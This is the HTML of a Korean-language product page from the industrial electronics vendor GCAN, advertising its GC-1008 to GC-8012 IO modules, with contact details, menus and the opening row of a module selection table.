				<div class="fusion-tb-header"><main class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-color:rgba(0,0,0,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-bottom-small:-20px;--awb-background-color:#ffffff;--awb-sticky-background-color:#ffffff !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="50" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-envelope fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><a href="mailto:info@gcanbus.com"><span style="text-decoration: underline;">info@gcanbus.com</span></a>  <i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-phone-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><a href="https://api.whatsapp.com/send?phone=8613644001762"><span style="text-decoration: underline;">0086-13644001762</span></a>  <i class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-map-marked-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i>중국 랴오닝성 선양시 훈난구 SISP, D11 블록, 401호, 중국 선양 브핸디 테크놀로지 유한공사.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-flex-align-self-stretch fusion-animated" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-animationtype="fadeInLeft" data-animationduration="1.0" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-margin-bottom:20px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://gcanbus.com/ko/" target="_self" aria-label="로고4"><img decoding="async" width="399" height="94" alt="GCAN" src="http://gcanbus.com/wp-content/uploads/2021/12/logo4.png" class="img-responsive wp-image-2765 disable-lazyload" srcset="https://gcanbus.com/wp-content/uploads/2021/12/logo4-200x47.png 200w, https://gcanbus.com/wp-content/uploads/2021/12/logo4.png 399w" sizes="(max-width: 640px) 100vw, 399px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:2.4%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-animationtype="fadeInRight" data-animationduration="1.0" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-left awb-menu_transition-fade" style="--awb-font-size:24px;--awb-margin-top:5px;--awb-transition-time:500;--awb-text-transform:none;--awb-min-height:30px;--awb-bg:rgba(255,255,255,0);--awb-border-radius-top-left:8px;--awb-border-radius-top-right:8px;--awb-border-radius-bottom-right:8px;--awb-border-radius-bottom-left:8px;--awb-gap:16px;--awb-justify-content:space-evenly;--awb-items-padding-top:2px;--awb-items-padding-right:13px;--awb-items-padding-bottom:2px;--awb-items-padding-left:13px;--awb-border-color:rgba(255,255,255,0);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-color:#1993e5;--awb-active-color:#0071db;--awb-active-bg:#ffffff;--awb-active-border-top:1px;--awb-active-border-right:1px;--awb-active-border-bottom:1px;--awb-active-border-left:1px;--awb-active-border-color:#0071db;--awb-submenu-color:#ffffff;--awb-submenu-bg:#0ba2dd;--awb-submenu-sep-color:rgba(20,20,20,0.2);--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:#0086e0;--awb-submenu-active-color:#ffffff;--awb-submenu-space:10px;--awb-submenu-text-transform:none;--awb-icons-hover-color:rgba(255,255,255,0);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#007afc;--awb-mobile-color:#ffffff;--awb-mobile-nav-items-height:48;--awb-mobile-active-bg:#0071db;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#007afc;--awb-mobile-nav-trigger-bottom-margin:30px;--awb-mobile-font-size:15px;--awb-mobile-sep-color:rgba(255,255,255,0.2);--awb-justify-title:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:-apple-system, BlinkMacSystemFont, &#039;Segoe UI&#039;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &#039;Helvetica Neue&#039; ,sans-serif;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="메뉴 1" data-breakpoint="640" data-count="0" data-transition-type="fade" data-transition-time="500" data-expand="left"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-1"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">탐색 토글</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text businesscoachalign-right-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text businesscoachtimes-solid"></span></span></span></button><ul id="menu-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/ko/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">홈</span></a></li><li  id="menu-item-2985"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2985 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2985"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">제품</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Product의 하위 메뉴 열기" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-873"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/plc-io-coupler/" class="awb-menu__sub-a"><span>PLC 및 IO 커플러 시리즈</span></a></li><li  id="menu-item-872"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/can-bus-analyzer-series/" class="awb-menu__sub-a"><span>CAN 버스 분석기 시리즈</span></a></li><li  id="menu-item-871"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/can-bus-gateway-series/" class="awb-menu__sub-a"><span>CAN 버스 게이트웨이 시리즈</span></a></li></ul></li><li  id="menu-item-1939"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1939 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1939"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">지원</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Support의 하위 메뉴 열기" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1942"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/user-manual/" class="awb-menu__sub-a"><span>사용자 설명서</span></a></li><li  id="menu-item-3526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/software-download/" class="awb-menu__sub-a"><span>소프트웨어 다운로드</span></a></li><li  id="menu-item-1940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/solution/" class="awb-menu__sub-a"><span>솔루션</span></a></li></ul></li><li  id="menu-item-869"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="869"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/ko/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">회사 소개</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="44"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/ko/news/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">뉴스</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="46"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/ko/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">문의하기</span></a></li><li  id="menu-item-4647"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-4647 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4647"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/ko/products/io-module/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text"><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean"><span class="trp-ls-language-name">Korean</span></span></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="&lt;span data-no-translation&gt;&lt;img class=&quot;trp-flag-image&quot; src=&quot;https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png&quot; width=&quot;18&quot; height=&quot;12&quot; alt=&quot;ko_KR&quot; title=&quot;Korean&quot;&gt;&lt;span class=&quot;trp-ls-language-name&quot;&gt;Korean&lt;/span&gt;&lt;/span&gt;의 하위 메뉴 열기" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4652"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4652 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/products/io-module/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></span></a></li><li  id="menu-item-4651"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4651 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ru/products/io-module/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"><span class="trp-ls-language-name">Russian</span></span></span></a></li><li  id="menu-item-4649"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4649 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/es/products/io-module/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish"><span class="trp-ls-language-name">Spanish</span></span></span></a></li><li  id="menu-item-4650"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4650 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/products/io-module/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"><span class="trp-ls-language-name">French</span></span></span></a></li></ul></li></ul></nav></div></div></div></main>
</div>							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#007afc;--awb-margin-bottom:20px;--awb-font-size:38px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:&quot;Poppins&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;--fontSize:38;line-height:1.2;">IO 모듈</h2></div><nav class="fusion-breadcrumbs fusion-breadcrumbs-1" style="--awb-alignment:center;--awb-text-color:#3d3d3d;--awb-breadcrumb-sep:&#039;/&#039;;text-align:center;" aria-label="이동 경로" data-no-translation-aria-label=""><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://gcanbus.com/ko" class="fusion-breadcrumb-link"><span data-no-translation="" data-trp-gettext="" >홈</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://gcanbus.com/ko/portfolio_category/plc-io-coupler-series/" class="fusion-breadcrumb-link"><span >PLC 및 IO 커플러 시리즈</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">IO 모듈</span></li></ol></nav></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-2915" class="post-2915 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-plc-io-coupler-series">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:90px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-slider-sc"><div class="fusion-flexslider-loading flexslider flexslider-hover-type-zoomin" data-slideshow_autoplay="1" data-slideshow_smooth_height="0" data-slideshow_speed="3000" style="max-width:100%;height:100%;"><ul class="slides"><li class="image"><span class="lazyload fusion-image-hover-element hover-type-zoomin"><img fetchpriority="high" decoding="async" src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3.jpg" width="800" height="800" class="lazyload wp-image-2538" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-3.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></li><li class="image"><span class="lazyload fusion-image-hover-element hover-type-zoomin"><img decoding="async" src="http://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1-300x300.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1-300x300.jpg" width="300" height="300" class="lazyload wp-image-3088" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27300%27%20height%3D%27300%27%20viewBox%3D%270%200%20300%20300%27%3E%3Crect%20width%3D%27300%27%20height%3D%27300%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/1008-800x800-1.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></li></ul></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:54;line-height:1.16;"><h2>IO 모듈</h2></h1></div><div class="fusion-text fusion-text-2" style="--awb-text-transform:none;"><p><strong>브랜드:</strong> GCAN<br />
<strong>모델:</strong><br />
GC-1008~GC-8012<br />
<strong>애플리케이션:</strong><br />
입력 및 출력 모듈</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="/ko/contact-us/"><span class="fusion-button-text">문의하기</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-text-transform:none;"><h5><span style="font-size: 18pt;">IO 모듈 선택 표</span></h5>
</div><div class="fusion-text fusion-text-4 fusion-no-small-visibility" style="--awb-text-transform:none;"><div>
<table style="height: 744px; width: 100%; border-collapse: collapse; border-style: solid; border-color: #000000;" border="2">
<tbody>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">I/O</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">유형</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">특징</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">신호</span></td>
<td style="width: 20%; height: 24px; vertical-align: middle; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">채널</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 72px; border-style: solid; border-color: #000000; text-align: center;" rowspan="3">디지털 입력</td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-1008</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">디지털 입력(PNP)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">24V DC</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">8채널</td>
</tr>
<tr style="height: 24px;">
